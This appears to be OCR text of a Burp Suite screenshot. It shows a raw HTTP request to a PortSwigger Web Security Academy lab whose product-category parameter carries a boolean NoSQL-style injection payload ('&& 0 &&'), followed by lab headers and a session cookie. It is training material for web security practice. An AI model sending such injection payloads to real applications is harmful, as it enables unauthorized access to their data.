 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Gifts'+%26%26+0+%26%26+'x HTTP/2
2 Host: 0ab9007103f6b53681ef036100b40096.web-security-academy.net
3 Cookie: session=oKJMu88mBCPbWInmHnqNQIjXVZn3BNo6
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab9007103f6b53681ef036100b40096.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19